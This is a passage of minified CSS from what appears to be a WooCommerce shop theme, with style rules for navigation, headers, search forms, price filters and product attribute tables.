ext-transform:var(--wd-entities-title-transform);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}li>ul{margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{--list-mb:0;--li-mb:0}.text-left{--text-align:left;text-align:left;--content-align:flex-start}.wd-fontsize-m{font-size:18px}.wd-items-top{align-items:flex-start}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,.4);--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#777;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#777;color:var(--wd-text-color)}.color-title{color:var(--wd-title-color)}.font-primary{font-family:var(--wd-title-font)}.clear{clear:both;width:100%}.wd-fill{position:absolute;top:0;right:0;bottom:0;left:0}.set-mb-s{--margin-bottom:10px}.set-mb-s>*{margin-bottom:var(--margin-bottom)}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300)}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type='text'],input[type='password'],select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type='text'],input[type='password'],select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type="submit"],[type="button"]){padding:5px 20px;min-height:var(--btn-height);font-size:13px;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border:0px solid transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:var(--btn-transform);text-shadow:none;font-weight:var(--btn-font-weight);font-family:var(--btn-font-family);font-style:var(--btn-font-style);line-height:1.2;color:var(--btn-color,#3e3e3e);background-color:var(--btn-bgcolor,#f3f3f3)}[class*="wd-spacing-"]{margin-right:calc(( var(--wd-sp) / 2 ) * -1);margin-left:calc(( var(--wd-sp) / 2 ) * -1);--wd-sp:.001px}[class*="wd-spacing-"]>[class*="col"]{margin-bottom:var(--wd-sp);padding-right:calc(var(--wd-sp) / 2);padding-left:calc(var(--wd-sp) / 2)}.elementor-default [class*="wd-spacing-"]{margin-bottom:calc(var(--wd-sp) * -1)}.wd-spacing-20{--wd-sp:20px}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh;scrollbar-width:thin}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px) / 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;right:0;bottom:100%;left:0;height:15px}.wd-side-hidden{position:fixed;top:var(--wd-admin-bar-h);bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#848484;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.mega-menu-list>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav-img{display:inline-block;margin-right:7px;max-height:18px;width:auto !important}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:normal;font-style:normal;font-size:50%;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,.7);--nav-color-active:rgba(51,51,51,.7);--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav.wd-style-bg{--nav-color-hover:var(--wd-primary-color) !important;--nav-gap:5px}.wd-nav.wd-style-bg>li>a{padding-right:12px;padding-left:12px}.wd-nav.wd-style-bg>li>a span,.wd-nav.wd-style-bg>li>a:after{z-index:2}.wd-nav.wd-style-bg>li>a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;visibility:hidden;opacity:0;border-radius:40px;background-color:var(--wd-primary-color)}.wd-nav.wd-style-bg.wd-gap-m{--nav-gap:15px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;z-index:400;visibility:hidden;background-color:rgba(0,0,0,.7);opacity:0}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0 !important;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px}.wd-action-btn.wd-style-icon>a:after{left:calc(50% - .5em);font-size:18px}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-size:110%;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-quick-view-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-burger-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.website-wrapper{position:relative;overflow:hidden;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.btn.btn-color-primary{color:#fff;background-color:var(--wd-primary-color)}.btn-style-link.btn-color-primary{color:var(--color-gray-800);border-color:var(--wd-primary-color)}.btn.btn-style-link{min-height:unset;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent !important}.searchform[class*="wd-style-with-bg"] .searchsubmit{color:#fff;background-color:var(--wd-primary-color)}.searchform.wd-style-with-bg-2 .searchsubmit{right:calc(var(--wd-form-brd-width) + 3px);width:calc(var(--wd-search-btn-w) - ( ( var(--wd-form-brd-width) + 3px ) * 2 ));top:calc(var(--wd-form-brd-width) + 3px);bottom:calc(var(--wd-form-brd-width) + 3px);border-radius:var(--wd-form-brd-radius)}.searchform.wd-style-with-bg-2 .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.5)}.wd-image{border-radius:var(--wd-brd-radius)}.wd-image img{border-radius:var(--wd-brd-radius)}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){.wd-hide-md{display:none !important}.wd-side-hidden{width:300px;z-index:99999}.wd-close-side{top:-150px}}@media (max-width:768.98px){.wd-spacing-20{--wd-sp:10px}}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--feedback-duration:3s}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.woocommerce form .form-row .required{visibility:visible}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-2,.vc_col-md-3,.vc_col-sm-12,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-8{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-4{width:33.33333333%}.vc_col-sm-3{width:25%}}@media (min-width:992px){.vc_col-md-2,.vc_col-md-3{float:left}.vc_col-md-3{width:25%}.vc_col-md-2{width:16.66666667%}}@media (min-width:1200px){.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-8,.vc_col-lg-9{float:left}.vc_col-lg-9{width:75%}.vc_col-lg-8{width:66.66666667%}.vc_col-lg-4{width:33.33333333%}.vc_col-lg-3{width:25%}.vc_col-lg-2{width:16.66666667%}}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column-inner::after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}.widget_price_filter .price_slider{margin-bottom:20px}.widget_price_filter #min_price,.widget_price_filter #max_price{display:none}.widget_price_filter [class*="price_slider_amount"]{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.widget_price_filter [class*="price_slider_amount"] .button{order:2;margin-bottom:10px;padding:5px 14px;min-height:36px;font-size:12px;border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor);text-transform:var(--btn-default-transform,var(--btn-transform));font-weight:var(--btn-default-font-weight,var(--btn-font-weight));font-family:var(--btn-default-font-family,var(--btn-font-family));font-style:var(--btn-default-font-style,var(--btn-font-style))}.widget_price_filter [class*="price_slider_amount"] .price_label{order:1;margin-bottom:10px;color:var(--color-gray-500)}.widget_price_filter [class*="price_slider_amount"] .price_label>span{color:var(--color-gray-900);font-weight:600}.widget_price_filter [class*="price_slider_amount"] .clear{display:none}.inline-element{display:inline-block;width:auto;vertical-align:middle}.inline-element:not(:last-child){margin-right:15px}.wd-enabled-width{display:inline-block;max-width:100%;width:100%}.wd-enabled-flex>.vc_column-inner>.wpb_wrapper{display:flex;flex-wrap:wrap}.wd-enabled-flex>.vc_column-inner>.wpb_wrapper>*:not(.wd-enabled-width):not(.inline-element){width:100%}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}.wd-font-weight-500{font-weight:500 !important}.wd-wpb{margin-bottom:30px}.wd-wpb:empty{display:none}@media (min-width:1200px){.hidden-lg{display:none !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}.wd-breadcrumbs{vertical-align:middle}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-800)}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb a{color:var(--color-gray-500)}.woocommerce-breadcrumb .breadcrumb-last{margin-right:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child{margin-right:0}.amount{color:var(--wd-primary-color);font-weight:600}.woocommerce-notices-wrapper:empty{display:none}.wd-wc-notices{margin-bottom:0 !important}[class*="screen-reader"]{position:absolute !important;clip:rect(1px,1px,1px,1px)}.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;color:#eabe12;font-family:"woodmart-font"}.star-rating:before{content:"" "" "" "" "";color:var(--color-gray-300)}.star-rating span{position:absolute;top:0;bottom:0;left:0;overflow:hidden;width:100%;text-indent:99999px}.star-rating span:before{content:"" "" "" "" "";position:absolute;top:0;left:0;text-indent:0}.wd-woo-page-title .title{margin-bottom:0}.wd-shop-view{line-height:1}.wd-shop-result-count .woocommerce-result-count{margin-bottom:0}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1 * ( var(--wd-attr-v-gap) + var(--wd-attr-brd-width) ));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap) / 2);margin-bottom:calc(var(--wd-attr-v-gap) / 2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{flex:0 0 auto;font-family:var(--wd-text-font);margin-right:20px}.shop_attributes td{text-align:right}.shop_attributes span{vertical-align:middle}.wd-nav-vertical{position:relative;display:flex;margin-right:0;margin-left:0;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.wd-header-sticky-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-right:-50px;padding-right:55px}.wd-nav-mobile li.current-menu-item>a{color:var(--wd-primary-color)}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*="wd-style-underline"]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*="wd-style-underline"]:after{top:auto;bottom:-1px}.wd-nav-mob-tab.wd-swap{flex-direction:row-reverse}.wd-nav-mob-tab.wd-swap li:last-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none !important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.wd-header-text{padding-right:10px;padding-left:10px}.wd-header-text{flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-color:#777;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-right:10px;padding-left:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type='text']{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height:42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}.wd-dropdown-results{margin-top:0 !important;overflow:hidden;right:calc(( var(--wd-form-brd-radius) / 1.5 ));left:calc(( var(--wd-form-brd-radius) / 1.5 ))}.wd-dropdown-results:after{width:auto !important;height:auto !important}.search-results-wrapper{position:relative}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px}.searchform input[type="text"]{padding-right:var(--wd-search-btn-w)}.searchform .searchsubmit{position:absolute;top:0;right:0;bottom:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;background-color:transparent;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc(( var(--wd-form-height) / 2.5 ) / -2);margin-left:calc(( var(--wd-form-height) / 2.5 ) / -2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height) / 2.5);height:calc(var(--wd-form-height) / 2.5);border:1px solid 